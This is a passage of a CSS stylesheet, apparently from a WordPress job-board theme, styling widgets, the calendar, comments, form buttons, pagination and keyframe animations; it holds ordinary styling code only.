  -webkit-border-radius: 0 4px 4px 0;
  border-radius: 0 4px 4px 0;
  border: none;
}
.noo-job-search-widget #s,
.noo-resume-search-widget #s,
.noo-company-search-widget #s,
.widget_search #s {
  box-shadow: none !important;
  -webkit-box-shadow: none !important;
  -moz-box-shadow: none !important;
  padding-right: 47px;
  background: #fff;
  border: 1px solid #cccccc;
  font-style: italic;
  font-weight: 300;
}
.widget_calendar #wp-calendar {
  border-collapse: collapse;
  border-spacing: 0;
  background-color: #ebeeef;
  max-width: 100%;
  margin-bottom: 1.4285714285714286em;
  width: 100%;
  position: relative;
  font-size: 14px;
  border-radius: 3px;
}
.widget_calendar #wp-calendar caption {
  border-color: #cccccc;
  border-style: solid;
  border-width: 1px 1px 0;
  font-size: 14px;
  font-weight: 300;
  padding: 0.42857142857142855em;
  text-transform: uppercase;
  background-color: #ebeeef;
  border-bottom: 1px solid #e5e5e5;
}
.widget_calendar #wp-calendar th,
.widget_calendar #wp-calendar td {
  text-align: center;
  line-height: 1.625em;
  padding: 0.7142857142857143em;
}
.widget_calendar #wp-calendar > thead {
  background-color: rgba(0, 0, 0, 0);
}
.widget_calendar #wp-calendar > thead > tr > th {
  border-bottom: 1px solid #cccccc;
  font-weight: 300;
  font-size: 14px;
  padding: 0.42857142857142855em;
}
.widget_calendar #wp-calendar > tbody > tr > td {
  border: none;
  line-height: 1.625em;
  padding: 0.35714285714285715em;
}
.widget_calendar #wp-calendar > tbody > tr > td.pad {
  background-color: transparent;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}
.widget_calendar #wp-calendar > tbody > tr > td.pad:first-child {
  border-left: 0;
}
.widget_calendar #wp-calendar > tbody > tr > td.pad:last-child {
  border-right: 0;
}
.widget_calendar #wp-calendar > tbody > tr > td > a {
  background: #44494b;
  color: #ffffff;
  display: block;
  border-radius: 3px;
}
.widget_calendar #wp-calendar > tfoot {
  position: absolute;
  width: 100%;
  top: 0;
  left: 0;
}
.widget_calendar #wp-calendar > tfoot .pad {
  border: none;
}
.widget_calendar #wp-calendar #prev,
.widget_calendar #wp-calendar #next {
  font-weight: 300;
  padding: 0.35714285714285715em 0.7142857142857143em;
  text-shadow: none;
  text-transform: uppercase;
  position: absolute;
  top: 0;
}
.widget_calendar #wp-calendar #prev > a,
.widget_calendar #wp-calendar #next > a {
  display: block;
  width: 40px;
  height: 40px;
  text-indent: -9999em;
  position: absolute;
  top: 0;
}
.widget_calendar #wp-calendar #next {
  right: 0;
  padding-left: 1.0714285714285714em;
}
.widget_calendar #wp-calendar #next:before {
  content: "\f105";
  position: relative;
  display: inline-block;
  font-family: "fontawesome";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  speak: none;
  padding-right: 5;
  opacity: 1;
  filter: alpha(opacity=100);
}
.widget_calendar #wp-calendar #next > a {
  right: 0;
}
.widget_calendar #wp-calendar #prev {
  left: 0;
  padding-left: 1.0714285714285714em;
}
.widget_calendar #wp-calendar #prev:before {
  content: "\f104";
  position: relative;
  display: inline-block;
  font-family: "fontawesome";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  speak: none;
  padding-right: 5;
  opacity: 1;
  filter: alpha(opacity=100);
}
.widget_calendar #wp-calendar #prev > a {
  left: 0;
}
.widget_nav_menu ul li a,
.widget_meta ul li a,
.widget_pages ul li a {
  display: block;
}
.widget_nav_menu ul li ul,
.widget_meta ul li ul,
.widget_pages ul li ul,
.widget_nav_menu ul li .sub-menu,
.widget_meta ul li .sub-menu,
.widget_pages ul li .sub-menu {
  border: 0;
  background-color: transparent;
  border-radius: 0;
}
.widget_nav_menu ul li ul li a,
.widget_meta ul li ul li a,
.widget_pages ul li ul li a,
.widget_nav_menu ul li .sub-menu li a,
.widget_meta ul li .sub-menu li a,
.widget_pages ul li .sub-menu li a {
  padding-left: 2.142857142857143em;
}
.widget_nav_menu ul li ul li:first-child a,
.widget_meta ul li ul li:first-child a,
.widget_pages ul li ul li:first-child a,
.widget_nav_menu ul li .sub-menu li:first-child a,
.widget_meta ul li .sub-menu li:first-child a,
.widget_pages ul li .sub-menu li:first-child a {
  border-radius: 0;
}
.widget_nav_menu ul li ul ul li a,
.widget_meta ul li ul ul li a,
.widget_pages ul li ul ul li a,
.widget_nav_menu ul li .sub-menu ul li a,
.widget_meta ul li .sub-menu ul li a,
.widget_pages ul li .sub-menu ul li a {
  padding-left: 4.285714285714286em;
}
.widget_nav_menu .menu > li:last-child a:first-child {
  border-bottom: 0;
}
.widget_nav_menu .current-menu-item > a {
  background-color: rgba(0, 0, 0, 0);
}
.widget.widget_meta ul {
  border-bottom: 0;
}
.widget.widget_meta li abbr[title] {
  border-bottom: 0;
}
.widget.widget_pages ul {
  border-bottom: 0;
}
.widget.widget_recent_comments li,
.widget.widget_recent_entries li,
.widget.widget_rss li {
  font-size: 14px;
}
.widget.widget_recent_entries li a {
  display: block;
  border-bottom: 0;
  font-size: 14px;
  line-height: 1.7;
}
.widget.widget_recent_entries li .post-date {
  display: block;
  font-weight: 300;
  font-style: italic;
  position: relative;
  padding: 0.35714285714285715em 0 0.35714285714285715em 2.142857142857143em;
}
.widget.widget_recent_entries li .post-date:before {
  position: absolute;
  left: 0;
  top: 0.35714285714285715em;
  font-family: FontAwesome;
  content: "\f073";
  font-style: normal;
}
.widget.widget_rss .widget-title img[alt=RSS] {
  display: none !important;
  visibility: hidden !important;
}
.widget.widget_rss .widget-title a:last-child:before {
  content: "\f143";
  position: relative;
  display: inline-block;
  font-family: "fontawesome";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  speak: none;
  padding-right: 8px;
  opacity: 0.5;
  filter: alpha(opacity=50);
}
.widget.widget_rss li a {
  display: block;
  margin-top: 0.35714285714285715em;
  border-bottom: 0;
  font-size: 1.2857142857142858em;
  font-weight: 500;
}
.widget.widget_rss li a:before {
  content: "\f08e";
  position: relative;
  display: inline-block;
  font-family: "fontawesome";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  speak: none;
  padding-right: 5px;
  opacity: 0.5;
  filter: alpha(opacity=50);
}
.widget_rss .rss-date {
  display: block;
  margin-top: 0.35714285714285715em;
  text-transform: uppercase;
}
.widget_rss .rss-date:not(:empty):before {
  content: "\f133";
  position: relative;
  display: inline-block;
  font-family: "fontawesome";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  speak: none;
  padding-right: 5px;
  opacity: 0.5;
  filter: alpha(opacity=50);
}
.widget_rss .rssSummary {
  margin: 10px 0;
  font-size: 14px;
}
.widget_rss cite {
  display: block;
  text-transform: uppercase;
}
.widget_rss cite:not(:empty):before {
  content: "\f007";
  position: relative;
  display: inline-block;
  font-family: "fontawesome";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  speak: none;
  padding-right: 5px;
  opacity: 0.5;
  filter: alpha(opacity=50);
}
.widget_tag_cloud,
.widget_product_tag_cloud {
  text-shadow: none;
}
.widget_tag_cloud .tagcloud a,
.widget_product_tag_cloud .tagcloud a {
  margin: 0 0px 3px 0;
  color: #ffffff;
  background: #555555;
  border-color: #555555;
  font-size: 14px !important;
  font-weight: 500;
  line-height: 1;
}
.widget_tag_cloud .tagcloud a:hover,
.widget_product_tag_cloud .tagcloud a:hover {
  background: #44494b;
  border-color: #44494b;
  color: #ffffff;
}
.recent-tweets .twitter_time {
  font-size: 0.8571428571428571em;
  border-bottom: 1px dotted #8d8d8d;
  color: #c2c2c2 !important;
}
.recent-tweets .twitter_time:hover {
  color: #5c6366;
}
.tweets-widget .recent-tweets li {
  margin-bottom: 1.0714285714285714em;
}
.tweets-widget .recent-tweets .twitter_user a {
  font-weight: 600;
}
.tweets-widget .recent-tweets .twitter_user img {
  width: 32px;
  height: auto;
  margin-right: 10px;
}
.tweets-widget .recent-tweets .twitter_user .twitter_username {
  margin-left: 15px;
}
.noo-job-location-widget ul li,
.noo-job-category-widget ul li,
.noo-resume-category-widget ul li,
.widget_categories ul li {
  float: right;
  text-align: right;
  width: 100%;
}
.noo-job-location-widget ul li a,
.noo-job-category-widget ul li a,
.noo-resume-category-widget ul li a,
.widget_categories ul li a {
  float: left;
  text-align: left;
  max-width: 92%;
}
.mailchimp-widget .mc-email-wrap {
  margin-top: 1.0714285714285714em;
}
.wigetized .mailchimp-widget {
  /* placeholder */
  /* hide placeholder when active in Chrome */
}
.wigetized .mailchimp-widget .mc-email {
  background: none repeat scroll 0 0 rgba(7, 7, 7, 0.14);
  border: medium none;
  color: rgba(255, 255, 255, 0.75);
}
.wigetized .mailchimp-widget .mc-email::-webkit-input-placeholder {
  color: rgba(255, 255, 255, 0.75);
}
.wigetized .mailchimp-widget .mc-email:-moz-placeholder {
  color: rgba(255, 255, 255, 0.75);
}
.wigetized .mailchimp-widget .mc-email::-moz-placeholder {
  color: rgba(255, 255, 255, 0.75);
}
.wigetized .mailchimp-widget .mc-email:-ms-input-placeholder {
  color: rgba(255, 255, 255, 0.75);
}
.wigetized .mailchimp-widget .mc-email:focus::-webkit-input-placeholder {
  color: transparent;
}
.noo-job-type-widget li a {
  display: block;
  position: relative;
}
.noo-job-type-widget li a i {
  height: 14px;
  width: 10px;
  position: absolute;
  display: block;
  right: 0;
  top: 50%;
  margin-top: -7px;
}
.noo-job-type-widget li a .job-type-count {
  margin-left: 10px;
}
/**
 * 6.0 - Wordpress part
 *  6.4 - comments
 */
.comments-area {
  background: #fff;
  margin-top: 2.142857142857143em;
  padding: 2.142857142857143em 0;
}
.comments-area > h2 {
  font-size: 14px;
  font-weight: 600;
}
.comments-area > .comment-respond .comment-form-fields .comment-form-input {
  float: left;
}
.comments-area > .comment-respond .comment-form-fields .comment-form-textarea label {
  display: none;
}
@media (max-width: 767px) {
  .comments-area > .comment-respond .comment-form-fields .comment-form-input,
  .comments-area > .comment-respond .comment-form-fields .comment-form-textarea {
    float: none;
    padding: 0;
  }
  .comments-area > .comment-respond .comment-form-fields .comment-form-textarea label {
    display: block;
  }
  .comments-area > .comment-respond .comment-form-fields .comment-form-textarea textarea {
    margin-bottom: 20px;
    margin-top: 0px;
  }
}
.comments-area > .comment-respond .comment-form-fields.comment-form-in-as .comment-form-textarea {
  float: none;
  padding: 0;
}
.comments-area > .comment-respond .comment-form-fields.comment-form-in-as .comment-form-textarea label {
  display: block;
}
.comments-area > .comment-respond .comment-form-fields.comment-form-in-as .comment-form-textarea textarea {
  margin-bottom: 20px;
  margin-top: 0px;
}
.comments-area a:hover,
.comments-area a:focus {
  text-decoration: none;
}
@media (max-width: 768px) {
  .comments-area {
    padding: 1.0714285714285714em;
  }
}
h2.comments-title {
  font-size: 1.3em;
}
h2.comments-title span {
  color: #f5d006;
}
.comments-list,
.comments-list .children {
  margin: 0;
  padding: 0;
  list-style: none;
}
@media (min-width: 768px) {
  .comments-list .children {
    padding-left: 50px;
    margin-left: 35px;
    position: relative;
  }
  .comments-list .children .comment {
    position: relative;
  }
}
li.comment {
  margin: 0;
  padding: 0;
}
.comment-img {
  float: left;
  margin-top: 4px;
  margin-left: 4px;
}
.comment-img img {
  -webkit-box-shadow: 0 0 0 4px #ebeeef;
  box-shadow: 0 0 0 4px #ebeeef;
  border-radius: 50%;
  z-index: 2;
  position: relative;
}
.comment-wrap {
  position: relative;
  margin: 0 0 10px 0px;
  padding: 20px 0 10px 0;
  border: 0;
}
@media (max-width: 767px) {
  .comment-wrap {
    padding: 7%;
  }
}
@media (max-width: 767px) {
  .comment-wrap {
    padding: 0;
  }
}
.comment-block {
  padding: 0;
  margin: 0 0 0 90px;
}
@media (max-width: 767px) {
  .comment-block {
    margin: 1.0714285714285714em 0;
  }
}
.comment-block:after {
  position: absolute;
  content: "";
  bottom: -10px;
  background: #cccccc;
  height: 1px;
  width: 550px;
  float: right;
  right: 0;
  left: auto;
}
.comment-header {
  padding-bottom: 0.42857142857142855em;
  display: inline-flex;
}
.comment-header span.pull-right {
  margin-top: 6px;
}
@media (max-width: 767px) {
  .comment-header {
    padding: 10px 0;
  }
}
.comment-content {
  position: relative;
}
.comment-author {
  margin-right: 10px;
}
.comment-author a {
  color: #44494b;
  font-weight: 600;
}
.comment-author a:hover {
  color: #f5d006;
}
.ispostauthor {
  background: none repeat scroll 0 0 #000;
  color: #FFFFFF;
  padding: 0px 5px;
  margin-left: 10px;
  border-radius: 4px;
}
.comment-meta {
  position: relative;
  margin: 0;
  padding-left: 15px;
  padding-right: 15px;
  color: #b0b0b0;
}
.comment-meta time:before {
  content: ".";
  position: absolute;
  font-size: 30px;
  top: -20px;
  left: 0;
}
@media (max-width: 767px) {
  .comment-meta {
    padding-left: 10px;
    padding-right: 10px;
  }
}
.comment-pending {
  padding: 0px 4px;
  text-align: center;
  color: #44494b;
  background-color: #dedede;
  border-radius: 4px;
  margin: 0;
}
.comment-reply-link {
  border-radius: 4px;
  color: #777777;
  padding: 5px 0;
  font-style: italic;
  padding-left: 0.42857142857142855em;
}
.comment-reply-link:hover {
  color: #f5d006;
}
#respond {
  margin-bottom: 50px;
  margin-top: 50px;
}
#respond .required {
  position: relative;
  color: #44494b;
}
.comment-reply-title {
  font-weight: 600;
  font-size: 18px;
  font-family: 'Montserrat', sans-serif;
  padding-bottom: 1.0714285714285714em;
}
.comment-reply-title small {
  font-size: 14px;
}
#commentform {
  margin-bottom: 0;
}
.comment-notes:before,
.comment-notes:after {
  content: " ";
  display: table;
}
.comment-notes:after {
  clear: both;
}
.comment-notes:before,
.comment-notes:after {
  content: " ";
  display: table;
}
.comment-notes:after {
  clear: both;
}
.comment-notes,
.logged-in-as {
  margin-bottom: 20px;
}
.comment-form-author,
.comment-form-email,
.comment-form-url,
.comment-form-rating,
.comment-form-comment {
  margin: 0;
}
.comment-form-author label,
.comment-form-email label,
.comment-form-url label,
.comment-form-rating label,
.comment-form-comment label {
  font-weight: 300;
}
.comment-form-author input,
.comment-form-email input,
.comment-form-url input {
  margin-bottom: 20px;
  font-size: 14px;
  background: transparent;
  border-radius: 3px;
  padding: 8px 20px;
  width: 100%;
  border: 1px solid #cccccc;
  color: #b0b0b0;
  font-style: italic;
  font-weight: 300;
  -webkit-font-smoothing: antialiased;
  font-smoothing: antialiased;
}
.comment-form-comment textarea {
  font-size: 14px;
  background: transparent;
  border-radius: 3px;
  margin-bottom: 20px;
  margin-top: 0px;
  height: 180px;
  padding: 20px;
  resize: none;
  width: 100%;
  border: 1px solid #cccccc;
}
.form-submit {
  margin: 0;
}
.form-submit input[type="submit"] {
  border: 0 solid transparent;
  display: inline-block;
  margin-bottom: 0;
  font-weight: bold;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  white-space: nowrap;
  font-family: 'Montserrat', sans-serif;
  padding: 1.1428571428571428em 2.2857142857142856em;
  font-size: 14px;
  line-height: 1;
  border-radius: 4px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-transition: border-color color 0.2s ease;
  -o-transition: border-color color 0.2s ease;
  -moz-transition: border-color color 0.2s ease;
  transition: border-color color 0.2s ease;
  color: #ffffff;
  background-color: #f5d006;
  border-color: transparent;
  padding: 10px 3.2142857142857144em;
  float: left;
  font-size: 16px;
}
.form-submit input[type="submit"]:focus,
.form-submit input[type="submit"]:active:focus,
.form-submit input[type="submit"].active:focus {
  outline: none;
}
.form-submit input[type="submit"]:hover,
.form-submit input[type="submit"]:focus {
  color: #44494b;
  text-decoration: none;
}
.form-submit input[type="submit"]:active,
.form-submit input[type="submit"].active {
  outline: 0;
  background-image: none;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  -moz-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  -ms-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  -o-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.form-submit input[type="submit"].disabled,
.form-submit input[type="submit"][disabled],
fieldset[disabled] .form-submit input[type="submit"] {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}
.form-submit input[type="submit"].square {
  border-radius: 0;
}
.form-submit input[type="submit"].pill {
  border-radius: 100em;
}
.form-submit input[type="submit"].rounded {
  border-radius: 0.225em;
}
.form-submit input[type="submit"].btn-white {
  background-color: transparent;
  border: 1px solid #ffffff;
  color: #ffffff;
  -webkit-transition: all 0.2 ease;
  -o-transition: all 0.2 ease;
  -moz-transition: all 0.2 ease;
  transition: all 0.2 ease;
}
.form-submit input[type="submit"].btn-white:hover {
  background-color: rgba(255, 255, 255, 0.6);
  border-color: rgba(255, 255, 255, 0.6);
  opacity: 1;
  color: #57666e;
}
.form-submit input[type="submit"].btn-white:hover > i {
  color: #57666e !important;
}
.form-submit input[type="submit"].btn-black {
  background: none repeat scroll 0 0 #333333;
  color: white;
}
.form-submit input[type="submit"].btn-black:hover {
  background-color: #2b2b2b;
}
.form-submit input[type="submit"] i {
  padding-right: 10px;
}
.form-submit input[type="submit"].icon-right i {
  padding-left: 10px;
  padding-right: 0px;
}
.form-submit input[type="submit"]:focus,
.form-submit input[type="submit"]:active:focus,
.form-submit input[type="submit"].active:focus {
  outline: none;
}
.form-submit input[type="submit"]:hover,
.form-submit input[type="submit"]:focus {
  color: #44494b;
  text-decoration: none;
}
.form-submit input[type="submit"]:active,
.form-submit input[type="submit"].active {
  outline: 0;
  background-image: none;
}
.form-submit input[type="submit"].disabled,
.form-submit input[type="submit"][disabled],
fieldset[disabled] .form-submit input[type="submit"] {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}
.form-submit input[type="submit"].square {
  border-radius: 0;
}
.form-submit input[type="submit"].pill {
  border-radius: 100em;
}
.form-submit input[type="submit"].rounded {
  border-radius: 0.225em;
}
.form-submit input[type="submit"].btn-white {
  background-color: transparent;
  border: 1px solid #ffffff;
  color: #ffffff;
  -webkit-transition: all 0.2 ease;
  -o-transition: all 0.2 ease;
  -moz-transition: all 0.2 ease;
  transition: all 0.2 ease;
}
.form-submit input[type="submit"].btn-white:hover {
  background-color: rgba(255, 255, 255, 0.6);
  border-color: rgba(255, 255, 255, 0.6);
  opacity: 1;
  color: #57666e;
}
.form-submit input[type="submit"].btn-white:hover > i {
  color: #57666e !important;
}
.form-submit input[type="submit"].btn-black {
  background: none repeat scroll 0 0 #333333;
  color: white;
}
.form-submit input[type="submit"].btn-black:hover {
  background-color: #2b2b2b;
}
.form-submit input[type="submit"] i {
  margin-right: 10px;
}
.form-submit input[type="submit"].icon-right i {
  padding-left: 10px;
  padding-right: 0px;
}
.form-submit input[type="submit"]:hover,
.form-submit input[type="submit"]:focus,
.form-submit input[type="submit"]:active,
.form-submit input[type="submit"].active,
.open > .dropdown-toggle.form-submit input[type="submit"] {
  opacity: 0.8;
  filter: alpha(opacity=80);
  color: #ffffff;
  background-color: #f5d006;
  border-color: transparent;
}
.form-submit input[type="submit"]:hover,
.form-submit input[type="submit"]:focus {
  background: #44494b;
  color: #ffffff;
  border-color: #44494b;
}
/**
 * 6.0 - Wordpress part
 *  6.5 - pagination
 */
.loadmore-action {
  margin-top: 2.142857142857143em;
}
.loadmore-action ~ .pagination {
  display: none;
}
.loadmore-loading {
  display: block;
  width: 100%;
  text-align: center;
  line-height: 3;
  font-size: 14px;
}
.loadmore-loading {
  position: relative;
  width: 100%;
  margin-left: auto !important;
  margin-right: auto !important;
  top: 35px;
  height: 36px;
  width: 100px;
  display: none;
  text-align: center;
}
.loadmore-loading span {
  display: block;
  bottom: 35px;
  width: 5px;
  height: 5px;
  background: #f5d006;
  position: absolute;
  -webkit-animation: preload_audio_wave 1s infinite ease-in-out;
  -o-animation: preload_audio_wave 1s infinite ease-in-out;
  animation: preload_audio_wave 1s infinite ease-in-out;
}
.loadmore-loading span:nth-child(2) {
  left: 11px;
  -webkit-animation-delay: 0.2s;
  animation-delay: 0.2s;
}
.loadmore-loading span:nth-child(3) {
  left: 22px;
  -webkit-animation-delay: 0.4s;
  animation-delay: 0.4s;
}
.loadmore-loading span:nth-child(4) {
  left: 33px;
  -webkit-animation-delay: 0.6s;
  animation-delay: 0.6s;
}
.loadmore-loading span:nth-child(5) {
  left: 44px;
  -webkit-animation-delay: 0.8s;
  animation-delay: 0.8s;
}
@keyframes preload_audio_wave {
  0% {
    height: 3px;
    transform: translateY(0px);
  }
  25% {
    height: 10px;
    transform: translateY(5px);
  }
  50% {
    height: 3px;
    transform: translateY(0px);
  }
  100% {
    height: 3px;
    transform: translateY(0px);
  }
}
@-webkit-keyframes preload_audio_wave {
  0% {
    height: 3px;
    -webkit-transform: translateY(0px);
  }
  25% {
    height: 10px;
    -webkit-transform: translateY(5px);
  }
  50% {
    height: 3px;
    -webkit-transform: translateY(0px);
  }
  100% {
    height: 3px;
    -webkit-transform: translateY(0px);
  }
}
@-moz-keyframes preload_audio_wave {
  0% {
    height: 3px;
    -moz-transform: translateY(0px);
  }
  25% {
    height: 10px;
    -moz-transform: translateY(5px);
  }
  50% {
    height: 3px;
    -moz-transform: translateY(0px);
  }
  100% {
    height: 3px;
    -moz-transform: translateY(0px);
  }
}
@keyframes preload_audio_wave {
  0% {
    height: 3px;
    transform: translateY(0px);
  }
  25% {
    height: 10px;
    transform: translateY(5px);
  }
  50% {
    height: 3px;
    transform: translateY(0px);
  }
  100% {
    height: 3px;
    transform: translateY(0px);
  }
}
.pagination {
  text-align: right;
  margin-top: 2.142857142857143em;
}
.pagination .page-numbers {
  background: #ebeeef;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  width: 30px;
  height: 30px;
  color: #44494b;
  display: inline-block;
  line-height: 30px;
  text-align: center;
  margin: 0 5px;
}
.pagination .page-numbers:hover:not(.disabled),
.pagination .page-numbers.current:not(.disabled) {
  background: #e8be2f;
  color: #44494b;
}
.pagination .page-numbers.dots {
  border: none;
  background: none;
  border-radius: 0px;
  color: #44494b;
  padding-left: 0.7142857142857143em;
  padding-right: 0.7142857142857143em;
}
.noo-dashboard-table .pagination {
  margin: 0;
  padding: 0;
  list-style: none;
}
.noo-dashboard-table .pagination .paginate_button {
  display: inline-block;
}
.noo-dashboard-table .pagination .paginate_button a {
  background: #ebeeef;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  padding: 4px 10px;
  color: #44494b;
  display: inline-block;
  height: 30px;
  text-align: center;
  margin: 0 5px;
}
.noo-dashboard-table .pagination .paginate_button a:hover:not(.disabled),
.noo-dashboard-table .pagination .paginate_button a.current:not(.disabled) {
  background: #e8be2f;
  color: #44494b;
}
.noo-dashboard-table .pagination .paginate_button a:active,
.noo-dashboard-table .pagination .paginate_button a:focus {
  outline: none;
}
.noo-dashboard-table .pagination .paginate_button.active a {
  background: #e8be2f;
}
.page-numbers.disabled {
  opacity: 0.5;
}
/**
 * 7.0 - Library
 *  7.1 - animations
 */
/******************
* Bounce in right *
*******************/
.animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
.bounceInRight,
.bounceInLeft,
.bounceInUp,
.bounceInDown {
  opacity: 0;
  -webkit-transform: translateX(400px);
  transform: translateX(400px);
}
.fadeInRight,
.fadeInLeft,
.fadeInUp,
.fadeInDown {
  opacity: 0;
  -webkit-transform: translateX(400px);
  transform: translateX(400px);
}
.flipInX,
.flipInY,
.rotateIn,
.rotateInUpLeft,
.rotateInUpRight,
.rotateInDownLeft,
.rotateDownUpRight,
.rollIn {
  opacity: 0;
}
.lightSpeedInRight,
.lightSpeedInLeft {
  opacity: 0;
  -webkit-transform: translateX(400px);
  transform: translateX(400px);
}
/***********
* bounceIn *
************/
@-webkit-keyframes bounceIn {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.3);
  }
  50% {
    opacity: 1;
    -webkit-transform: scale(1.05);
  }
  70% {
    -webkit-transform: scale(0.9);
  }
  100% {
    -webkit-transform: scale(1);
  }
}
@keyframes bounceIn {
  0% {
    opacity: 0;
    transform: scale(0.3);
  }
  50% {
    opacity: 1;
    transform: scale(1.05);
  }
  70% {
    transform: scale(0.9);
  }
  100% {
    transform: scale(1);
  }
}
.bounceIn.go {
  -webkit-animation-name: bounceIn;
  animation-name: bounceIn;
}
/****************
* bounceInRight *
****************/
@-webkit-keyframes bounceInRight {
  0% {
    opacity: 0;
    -webkit-transform: translateX(400px);
  }
  60% {
    -webkit-transform: translateX(-30px);
  }
  80% {
    -webkit-transform: translateX(10px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
  }
}
@keyframes bounceInRight {
  0% {
    opacity: 0;
    transform: translateX(400px);
  }
  60% {
    transform: translateX(-30px);
  }
  80% {
    transform: translateX(10px);
  }
  100% {
    opacity: 1;
    transform: translateX(0);
  }
}
.bounceInRight.go {
  -webkit-animation-name: bounceInRight;
  animation-name: bounceInRight;
}
/******************
* Bounce in left *
*******************/
@-webkit-keyframes bounceInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-400px);
  }
  60% {
    -webkit-transform: translateX(30px);
  }
  80% {
    -webkit-transform: translateX(-10px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
  }
}
@keyframes bounceInLeft {
  0% {
    opacity: 0;
    transform: translateX(-400px);
  }
  60% {
    transform: translateX(30px);
  }
  80% {
    transform: translateX(-10px);
  }
  100% {
    opacity: 1;
    transform: translateX(0);
  }
}
.bounceInLeft.go {
  -webkit-animation-name: bounceInLeft;
  animation-name: bounceInLeft;
}
/******************
* Bounce in up *
*******************/
@-webkit-keyframes bounceInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(400px);
  }
  60% {
    -webkit-transform: translateY(-30px);
  }
  80% {
    -webkit-transform: translateY(10px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
  }
}
@keyframes bounceInUp {
  0% {
    opacity: 0;
    transform: translateY(400px);
  }
  60% {
    transform: translateY(-30px);
  }
  80% {
    transform: translateY(10px);
  }
  100% {
    opacity: 1;
    transform: translateY(0);
  }
}
.bounceInUp.go {
  -webkit-animation-name: bounceInUp;
  animation-name: bounceInUp;
}
/******************
* Bounce in down *
*******************/
@-webkit-keyframes bounceInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-400px);
  }
  60% {
    -webkit-transform: translateY(30px);
  }
  80% {
    -webkit-transform: translateY(-10px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
  }
}
@keyframes bounceInDown {
  0% {
    opacity: 0;
    transform: translateY(-400px);
  }
  60% {
    transform: translateY(30px);
  }
  80% {
    transform: translateY(-10px);
  }
  100% {
    opacity: 1;
    transform: translateY(0);
  }
}
.bounceInDown.go {
  -webkit-animation-name: bounceInDown;
  animation-name: bounceInDown;
}
/**********
* Fade In *
**********/
@-webkit-keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
    display: block;
  }
}
@keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
    display: block;
  }
}
.fadeIn {
  opacity: 0;
}
.fadeIn.go {
  -webkit-animation-name: fadeIn;
  animation-name: fadeIn;
}
/**********
* Grow in *
***********/
@-webkit-keyframes growIn {
  0% {
    -webkit-transform: scale(0.2);
    opacity: 0;
  }
  50% {
    -webkit-transform: scale(1.2);
  }
  100% {
    -webkit-transform: scale(1);
    opacity: 1;
  }
}
@keyframes growIn {
  0% {
    transform: scale(0.2);
    opacity: 0;
  }
  50% {
    transform: scale(1.2);
  }
  100% {
    transform: scale(1);
    opacity: 1;
  }
}
.growIn {
  -webkit-transform: scale(0.2);
  transform: scale(0.2);
  opacity: 0;
}
.growIn.go {
  -webkit-animation-name: growIn;
  animation-name: growIn;
}
/********
* Shake *
********/
@-webkit-keyframes shake {
  0%,
  100% {
    -webkit-transform: translateX(0);
  }
  10%,
  30%,
  50%,
  70%,
  90% {
    -webkit-transform: translateX(-10px);
  }
  20%,
  40%,
  60%,
  80% {
    -webkit-transform: translateX(10px);
  }
}
@keyframes shake {
  0%,
  100% {
    transform: translateX(0);
  }
  10%,
  30%,
  50%,
  70%,
  90% {
    transform: translateX(-10px);
  }
  20%,
  40%,
  60%,
  80% {
    transform: translateX(10px);
  }
}
.shake.go {
  -webkit-animation-name: shake;
  animation-name: shake;
}
/********
* ShakeUp *
********/
@-webkit-keyframes shakeUp {
  0%,
  100% {
    -webkit-transform: translateX(0);
  }
  10%,
  30%,
  50%,
  70%,
  90% {
    -webkit-transform: translateY(-10px);
  }
  20%,
  40%,
  60%,
  80% {
    -webkit-transform: translateY(10px);
  }
}
@keyframes shakeUp {
  0%,
  100% {
    transform: translateY(0);
  }
  10%,
  30%,
  50%,
  70%,
  90% {
    transform: translateY(-10px);
  }
  20%,
  40%,
  60%,
  80% {
    transform: translateY(10px);
